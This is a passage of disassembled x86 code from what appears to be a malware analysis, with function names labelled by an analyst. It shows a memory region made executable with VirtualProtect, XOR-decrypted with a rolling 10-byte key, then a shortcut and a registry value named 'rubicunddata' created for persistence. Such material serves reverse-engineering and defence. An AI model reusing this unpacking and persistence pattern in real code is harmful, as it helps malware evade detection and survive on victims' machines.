 push edi ; char *
call sub_10001950
loc_10001D97:
mov eax, dwSize
mov ecx, lpAddress
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov eax, dwSize
mov ecx, dword_1001D3DC
mov edi, lpAddress
add eax, 0FFFFFFF6h
mov dword_1001D2C8, eax
cmp ecx, eax
jge short loc_10001E06
mov edi, edi
loc_10001DD0:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+edi]
xor [ecx+edi+0Ah], dl
mov ecx, dword_1001D3DC
inc ecx
mov dword_1001D3DC, ecx
cmp ecx, dword_1001D2C8
jl short loc_10001DD0
loc_10001E06:
call mal_create_lnk
test eax, eax
jnz short loc_10001E29
push 104h ; iMaxLength
push offset aRubicunddata ; "rubicunddata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry